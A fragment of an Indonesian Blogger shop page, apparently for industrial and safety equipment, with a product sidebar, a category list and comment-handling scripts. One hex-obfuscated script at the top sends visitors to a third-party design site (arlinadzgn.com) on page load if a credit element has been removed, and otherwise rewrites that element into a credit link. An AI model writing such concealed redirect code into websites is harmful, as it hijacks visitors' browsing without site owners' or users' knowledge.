eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/9113679624561969226/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-alarm-emergency-jdl-400-25km.html' target='_blank'>
<img alt='Sirine Alarm Emergency JDL 400 2,5Km' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ4ZvlEoYwbkuElhBaTH0Zhy0nrOacJ21uI2GqQEW23lniv6WZ497aZCfafZXvBGVNkKhllEaPn3T_iGwa5m4SUnKPu05PDicTSQ6CNwV7Attz2hICq_lzUEXAa71Pz2B06h4nTas-voAMzc80XxnLvuLvGgktCS5_tPH492P4w0iIu9YSJx0yT7VAQQdo/s72-c/sirine-alarm-emergency-jdl-400-2-5km.png' title='Sirine Alarm Emergency JDL 400 2,5Km' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-alarm-emergency-jdl-400-25km.html' title='Sirine Alarm Emergency JDL 400 2,5Km'>Sirine Alarm Emergency JDL 400 2,5Km</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Alarm Emergency JDL 400 2,5Km, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-llc-clamp-150-240-mm.html' target='_blank'>
<img alt='Grounding LLC Clamp 150 – 240 MM' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijFLdbVg5L7x1a1A9zYunFi_NUzmrhHIYm1bvPv3Ur80lOM-TlMdChA8s1Y4U-BhIoAgXXMbT1s1rUEa2Gi7-gK6Z32SWONFhnDUn0SwyTsKNO85HJ0ncFY3isTYP026c45GanxkMH0YozR23ZHABwdEIx2aaphQmsSwirQjTrP2p9k6dfDnYr0c_MIzmI/s72-c/grounding-llc-clamp-150-240-mm.png' title='Grounding LLC Clamp 150 – 240 MM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-llc-clamp-150-240-mm.html' title='Grounding LLC Clamp 150 – 240 MM'>Grounding LLC Clamp 150 &#8211; 240 MM</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Grounding LLC Clamp 150 &#8211; 240 MM, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
